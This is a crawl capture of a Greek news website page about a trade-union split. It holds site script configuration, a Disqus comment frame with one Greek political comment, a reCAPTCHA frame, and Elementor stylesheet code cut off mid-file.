var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mavrosgatos.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mavrosgatos.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mavrosgatos.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6be2e3c3fd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3179,"title":"%CE%91%CE%A5%CE%A1%CE%99%CE%9F%20%CE%A4%CE%9F%20%CE%A0%CE%A1%CE%A9%CE%99%20%CE%A3%CE%A4%CE%9F%CE%9D%20%CE%9C%CE%91%CE%A5%CE%A1%CE%9F%20%CE%93%CE%91%CE%A4%CE%9F%3A%20%CE%9F%CE%BB%CE%BF%20%CF%84%CE%BF%20%28%CF%80%CF%81%CE%B1%CE%B3%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8C%29%20%CF%80%CE%B1%CF%81%CE%B1%CF%83%CE%BA%CE%AE%CE%BD%CE%B9%CE%BF%20%CF%84%CE%B7%CF%82%20%CE%B1%CF%80%CE%BF%CF%87%CF%8E%CF%81%CE%B7%CF%83%CE%B7%CF%82%20%CF%84%CE%B7%CF%82%20%CE%95.%CE%95.%CE%91.%CE%95%20%CE%B1%CF%80%CE%BF%20%CF%84%CE%B7%CE%BD%20%CE%A0%CE%9F%CE%91%CE%94%21%20-%20Mavros","excerpt":"","featuredImage":"https:\/\/mavrosgatos.gr\/wp-content\/uploads\/2020\/10\/\u0395\u0391\u0395\u0395-1024x576.png"}};
</script>
<script src="https://mavrosgatos.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.2" id="elementor-frontend-js"></script>
<script src="https://mavrosgatos.gr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://mavrosgatos.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/mavrosgatos.gr\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/mavrosgatos.gr\/wp-admin\/admin-ajax.php","nonce":"29767eb2e1","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://mavrosgatos.gr/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.7.2" id="bdt-uikit-js"></script>
<script src="https://mavrosgatos.gr/wp-content/plugins/bdthemes-element-pack/assets/js/element-pack-site.min.js?ver=5.11.1" id="element-pack-site-js"></script>
<script src="https://mavrosgatos.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://mavrosgatos.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://mavrosgatos.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mavrosgatos.gr\/wp-admin\/admin-ajax.php","nonce":"91d1c9190e","urls":{"assets":"https:\/\/mavrosgatos.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mavrosgatos.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mavrosgatos.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://mavrosgatos.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://mavrosgatos.gr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=mavrosgatos&t_i=3179%20https%3A%2F%2Fmavrosgatos.gr%2F%3Fp%3D3179&t_u=https%3A%2F%2Fmavrosgatos.gr%2Fniaoyrismata%2Fayrio-to-proi-ston-mayro-gato-olo-to-pragmatiko-paraskinio-tis-apochorisis-tis-e-e-a-e-apo-tin-poad%2F&t_e=%CE%91%CE%A5%CE%A1%CE%99%CE%9F%20%CE%A4%CE%9F%20%CE%A0%CE%A1%CE%A9%CE%99%20%CE%A3%CE%A4%CE%9F%CE%9D%20%CE%9C%CE%91%CE%A5%CE%A1%CE%9F%20%CE%93%CE%91%CE%A4%CE%9F%3A%20%CE%9F%CE%BB%CE%BF%20%CF%84%CE%BF%20(%CF%80%CF%81%CE%B1%CE%B3%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8C)%20%CF%80%CE%B1%CF%81%CE%B1%CF%83%CE%BA%CE%AE%CE%BD%CE%B9%CE%BF%20%CF%84%CE%B7%CF%82%20%CE%B1%CF%80%CE%BF%CF%87%CF%8E%CF%81%CE%B7%CF%83%CE%B7%CF%82%20%CF%84%CE%B7%CF%82%20%CE%95.%CE%95.%CE%91.%CE%95%20%CE%B1%CF%80%CE%BF%20%CF%84%CE%B7%CE%BD%20%CE%A0%CE%9F%CE%91%CE%94!&t_d=%CE%91%CE%A5%CE%A1%CE%99%CE%9F%20%CE%A4%CE%9F%20%CE%A0%CE%A1%CE%A9%CE%99%20%CE%A3%CE%A4%CE%9F%CE%9D%20%CE%9C%CE%91%CE%A5%CE%A1%CE%9F%20%CE%93%CE%91%CE%A4%CE%9F%3A%20%CE%9F%CE%BB%CE%BF%20%CF%84%CE%BF%20(%CF%80%CF%81%CE%B1%CE%B3%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8C)%20%CF%80%CE%B1%CF%81%CE%B1%CF%83%CE%BA%CE%AE%CE%BD%CE%B9%CE%BF%20%CF%84%CE%B7%CF%82%20%CE%B1%CF%80%CE%BF%CF%87%CF%8E%CF%81%CE%B7%CF%83%CE%B7%CF%82%20%CF%84%CE%B7%CF%82%20%CE%95.%CE%95.%CE%91.%CE%95%20%CE%B1%CF%80%CE%BF%20%CF%84%CE%B7%CE%BD%20%CE%A0%CE%9F%CE%91%CE%94!&t_t=%CE%91%CE%A5%CE%A1%CE%99%CE%9F%20%CE%A4%CE%9F%20%CE%A0%CE%A1%CE%A9%CE%99%20%CE%A3%CE%A4%CE%9F%CE%9D%20%CE%9C%CE%91%CE%A5%CE%A1%CE%9F%20%CE%93%CE%91%CE%A4%CE%9F%3A%20%CE%9F%CE%BB%CE%BF%20%CF%84%CE%BF%20(%CF%80%CF%81%CE%B1%CE%B3%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8C)%20%CF%80%CE%B1%CF%81%CE%B1%CF%83%CE%BA%CE%AE%CE%BD%CE%B9%CE%BF%20%CF%84%CE%B7%CF%82%20%CE%B1%CF%80%CE%BF%CF%87%CF%8E%CF%81%CE%B7%CF%83%CE%B7%CF%82%20%CF%84%CE%B7%CF%82%20%CE%95.%CE%95.%CE%91.%CE%95%20%CE%B1%CF%80%CE%BF%20%CF%84%CE%B7%CE%BD%20%CE%A0%CE%9F%CE%91%CE%94!&s_o=default
body_size: 3134
content:
<!DOCTYPE html>

<html lang="el" dir="ltr" class="not-supported type-">

<head>
    <title>Σχόλια Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Δεν ήταν δυνατόν να φορτωθεί το Disqus. Εάν είστε συντονιστής παρακαλούμε να δείτε τον <a href="https://docs.disqus.com/help/83/">οδηγό μας επίλυσης προβλημάτων</a>.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"293328910","twitterName":null,"commentsLinkOne":"1 \u03a3\u03c7\u03cc\u03bb\u03b9\u03bf","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"\u039f\u03c5\u03b4\u03ad\u03bd \u03a3\u03c7\u03cc\u03bb\u03b9\u03bf\u03bd","disableDisqusBranding":false,"id":"mavrosgatos","createdAt":"2020-02-03T05:27:17.526283","category":"News","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"el","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":7,"name":"News"},"linkColor":null,"colorScheme":"auto","pk":"5979384","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":"https://mavrosgatos.gr/","aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/mavrosgatos.jpg","cache":"//a.disquscdn.com/1763052994/images/favicon-default.png"},"name":"MavrosGatos","commentsLinkMultiple":"{num} \u03a3\u03c7\u03cc\u03bb\u03b9\u03b1","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":true,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":true,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":true,"adsPositionRecommendationsEnabled":false,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":true,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":true,"linkAffiliationEnabled":true,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":true,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":true},"organizationId":4439930,"typeface":"auto","url":null,"daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/mavrosgatos.jpg?size=32","cache":"https://c.disquscdn.com/uploads/forums/597/9384/avatar32.jpg?1581718650"},"large":{"permalink":"https://disqus.com/api/forums/avatars/mavrosgatos.jpg?size=92","cache":"https://c.disquscdn.com/uploads/forums/597/9384/avatar92.jpg?1581718650"}},"signedUrl":null}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/28642/5030/avatar92.jpg?1525088670" width="32" height="32" /><strong><a href="">Γιωργος Νικολάκος</a></strong> &bull; 5 έτη πριν
        </div><div class="comment__content"><p>Πούτιν: «Tον βασιλιά τον κάνει η αυλή του» Αυτά δήλωσε ο Πούτιν για τον <br>Μπάιντεν υπονοώντας ότι θα κριθεί απο την κυβέρνησή του και τις επιλογές<br> του. Εδώ στην Ελλάδα η μικρή αυλή αυτού που κρύβεται πίσω από όλα αυτά <br>και οι αυλικοί που την απαρτίζουν, παρ όλο που είναι  χιλιοκατουρημένη <br>από τον μαύρο γάτο και τα υπόλοιπα γατιά του και βρωμοκοπάει και <br>ζέχνει,  δεν λέει να καταλάβει, ότι δεν εκφράζει απολύτως κανέναν, γιατί<br> κανένας πια δεν τους δίνει σημασία. Αν κάνουν μια πανελλαδική μάζωξη όλα τα <br>σωματεία μαζί με τα αστροπελέκια που έχουν για προέδρους τους, δεν θα <br>μαζευτούν ούτε 100 άτομα. Αν αυτό είναι συνδικαλιστική ενότητα να την <br>χαίρονται έτσι όπως την κατάντησαν ο πρόεδρος και οι αυλικοί του.</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q6h77bmlPS3iSQolcvqIOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768388151689');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mavrosgatos.gr/wp-content/uploads/elementor/css/post-56.css?ver=1758542013
body_size: 1251
content:
.elementor-56 .elementor-element.elementor-element-c442d7b:not(.elementor-motion-effects-element-type-background), .elementor-56 .elementor-element.elementor-element-c442d7b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0000;}.elementor-56 .elementor-element.elementor-element-c442d7b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-c442d7b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-56 .elementor-element.elementor-element-72e3c3b9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-56 .elementor-element.elementor-element-72e3c3b9:not(.elementor-motion-effects-element-type-background), .elementor-56 .elementor-element.elementor-element-72e3c3b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://mavrosgatos.gr/wp-content/uploads/2020/01/pexels-photo-417273.jpeg");background-position:top center;background-size:cover;}.elementor-56 .elementor-element.elementor-element-72e3c3b9 > .elementor-background-overlay{background-color:#000000;opacity:0.96;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-56 .elementor-element.elementor-element-72e3c3b9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:75px 0px 30px 0px;}.elementor-bc-flex-widget .elementor-56 .elementor-element.elementor-element-5cb5498.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-56 .elementor-element.elementor-element-5cb5498.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-56 .elementor-element.elementor-element-f2e06b6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-f2e06b6{text-align:left;}.elementor-56 .elementor-element.elementor-element-f2e06b6 .elementor-heading-title{font-family:"Proza Libre", Sans-serif;font-size:1rem;font-weight:300;line-height:1em;letter-spacing:1px;color:#ffffff;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-56 .elementor-element.elementor-element-73f1b63{--divider-border-style:solid;--divider-color:#ffffff;--divider-border-width:1px;}.elementor-56 .elementor-element.elementor-element-73f1b63 .elementor-divider-separator{width:20px;margin:0 auto;margin-left:0;}.elementor-56 .elementor-element.elementor-element-73f1b63 .elementor-divider{text-align:left;padding-block-start:4px;padding-block-end:4px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-56 .elementor-element.elementor-element-d2f2736{--grid-row-gap:14px;--grid-column-gap:20px;}.elementor-56 .elementor-element.elementor-element-d2f2736 .elementor-post__title, .elementor-56 .elementor-element.elementor-element-d2f2736 .elementor-post__title a{color:#FFFFFF;font-family:"Source Sans Pro", Sans-serif;font-size:1rem;font-weight:400;line-height:1.5em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-56 .elementor-element.elementor-element-cf8f3dc{text-align:left;}.elementor-bc-flex-widget .elementor-56 .elementor-element.elementor-element-1d8a9d2c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-56 .elementor-element.elementor-element-1d8a9d2c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-56 .elementor-element.elementor-element-1d8a9d2c > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-56 .elementor-element.elementor-element-2a4f41af > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-2a4f41af{text-align:left;}.elementor-56 .elementor-element.elementor-element-2a4f41af .elementor-heading-title{font-family:"Proza Libre", Sans-serif;font-size:1rem;font-weight:300;line-height:1em;letter-spacing:1px;color:#ffffff;}.elementor-56 .elementor-element.elementor-element-4256107{--divider-border-style:solid;--divider-color:#ffffff;--divider-border-width:1px;}.elementor-56 .elementor-element.elementor-element-4256107 .elementor-divider-separator{width:20px;margin:0 auto;margin-left:0;}.elementor-56 .elementor-element.elementor-element-4256107 .elementor-divider{text-align:left;padding-block-start:4px;padding-block-end:4px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-56 .elementor-element.elementor-element-5020807d > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-56 .elementor-element.elementor-element-5020807d{text-align:left;font-family:"Source Sans Pro", Sans-serif;font-size:1rem;line-height:1.5em;letter-spacing:1px;color:#ffffff;}.elementor-56 .elementor-element.elementor-element-060d86d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-060d86d{text-align:left;}.elementor-56 .elementor-element.elementor-element-060d86d .elementor-heading-title{font-family:"Proza Libre", Sans-serif;font-size:1rem;font-weight:300;line-height:1em;letter-spacing:1px;color:#ffffff;}.elementor-56 .elementor-element.elementor-element-184f0a2{--divider-border-style:solid;--divider-color:#ffffff;--divider-border-width:1px;}.elementor-56 .elementor-element.elementor-element-184f0a2 .elementor-divider-separator{width:20px;margin:0 auto;margin-left:0;}.elementor-56 .elementor-element.elementor-element-184f0a2 .elementor-divider{text-align:left;padding-block-start:4px;padding-block-end:4px;}.elementor-56 .elementor-element.elementor-element-938c1da:not(.elementor-motion-effects-element-type-background), .elementor-56 .elementor-element.elementor-element-938c1da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-56 .elementor-element.elementor-element-938c1da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-56 .elementor-element.elementor-element-938c1da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-56 .elementor-element.elementor-element-04f0e7a .elementor-heading-title{font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(min-width:768px){.elementor-56 .elementor-element.elementor-element-5cb5498{width:61.93%;}.elementor-56 .elementor-element.elementor-element-1d8a9d2c{width:37.94%;}}@media(max-width:1024px){.elementor-56 .elementor-element.elementor-element-72e3c3b9{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-56 .elementor-element.elementor-element-72e3c3b9{padding:50px 20px 50px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://mavrosgatos.gr/wp-content/uploads/elementor/css/post-32.css?ver=1758542048
body_size: 1342
content:
.elementor-32 .elementor-element.elementor-element-5f035983:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-5f035983 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mavrosgatos.gr/wp-content/uploads/2020/01/black-cat1.jpg");background-position:center center;background-size:cover;}.elementor-32 .elementor-element.elementor-element-5f035983 > .elementor-background-overlay{background-color:#000000;opacity:0.92;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32 .elementor-element.elementor-element-5f035983 > .elementor-container{max-width:1200px;min-height:350px;}.elementor-32 .elementor-element.elementor-element-5f035983{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-32 .elementor-element.elementor-element-2e1ef974 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-32 .elementor-element.elementor-element-2e1ef974{text-align:center;}.elementor-32 .elementor-element.elementor-element-2e1ef974 .elementor-heading-title{font-size:40px;font-weight:600;text-transform:capitalize;text-shadow:2px 2px 2px #2F2F2F;color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-6a4d141b > .elementor-container{max-width:1200px;}.elementor-32 .elementor-element.elementor-element-6a4d141b{margin-top:45px;margin-bottom:45px;}.elementor-32 .elementor-element.elementor-element-237e0dc3 > 